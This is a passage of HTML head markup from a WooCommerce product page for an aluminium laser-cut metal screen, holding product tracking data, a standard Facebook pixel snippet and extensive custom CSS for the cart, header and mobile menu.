					<meta name="pm-dataLayer-meta" content="76055" class="wpmProductId"
				  data-id="76055">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[76055] = {"id":"76055","sku":"L8964681_08","price":120,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"76055","sku":"L8964681_08","gpf":"woocommerce_gpf_76055","gla":"gla_76055"},"is_variable":false,"type":"variation","name":"N°252 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"parent_id":63595,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1769355140' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1769277134' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 